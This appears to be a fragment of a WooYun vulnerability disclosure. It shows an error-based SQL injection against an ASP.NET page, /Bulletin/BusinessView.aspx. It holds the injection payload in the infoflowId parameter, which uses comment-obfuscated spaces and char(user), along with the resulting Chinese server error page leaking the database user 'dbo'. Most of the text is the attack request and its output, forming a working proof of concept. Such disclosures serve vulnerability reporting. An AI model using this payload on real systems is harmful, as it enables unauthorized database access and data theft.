 在将 nvarchar 值 'dbo' 转换...
//Bulletin/BusinessView.aspx?infoflowId='/**/and/**/1=char(user
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http:// /Bulletin/BusinessView.aspx?infoflowId=%27/**/and/**/1=char(user)/**/--
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。]